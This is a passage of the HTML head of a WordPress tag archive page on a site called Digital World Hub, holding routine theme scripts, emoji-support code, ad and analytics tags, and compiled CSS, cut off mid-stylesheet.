

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://digitalworldhub.com/tag/shop/
body_size: 19249
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>shop | Digital World Hub</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://digitalworldhub.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png"><link rel="alternate" type="application/rss+xml" title="Digital World Hub &raquo; Feed" href="https://digitalworldhub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digital World Hub &raquo; Comments Feed" href="https://digitalworldhub.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digital World Hub &raquo; shop Tag Feed" href="https://digitalworldhub.com/tag/shop/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/digitalworldhub.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=c9191c785be020779766d457d654252b"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://digitalworldhub.com/wp-includes/css/dist/block-library/style.min.css?ver=c9191c785be020779766d457d654252b' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://digitalworldhub.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://digitalworldhub.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 100%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 90%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://digitalworldhub.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://digitalworldhub.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://digitalworldhub.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://digitalworldhub.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://digitalworldhub.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://digitalworldhub.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://digitalworldhub.com/wp-json/wp/v2/tags/21586" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://digitalworldhub.com/xmlrpc.php?rsd" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4490380390533374",
          enable_page_level_ads: true
     });
</script>

<script async src="https://graph.thedevgarden.icu/script.js" data-website-id="d9400792-ad42-4f93-b776-e831e297fae6"></script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"463290a1b4","wpRestUrl":"https:\/\/digitalworldhub.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/digitalworldhub.com\/wp-admin\/","wpRestNonce":"463290a1b4","wpRestUrl":"https:\/\/digitalworldhub.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/digitalworldhub.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/digitalworldhub.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#00c5fb";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="f7e7f0fac4";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-image:url("https://digitalworldhub.com/wp-content/uploads/2019/05/bg_dwh.png");
	background-position:center top;
	background-attachment:fixed;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #00c5fb;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #00c5fb transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #00c5fb !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #00c5fb;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #00c5fb;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #00c5fb !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
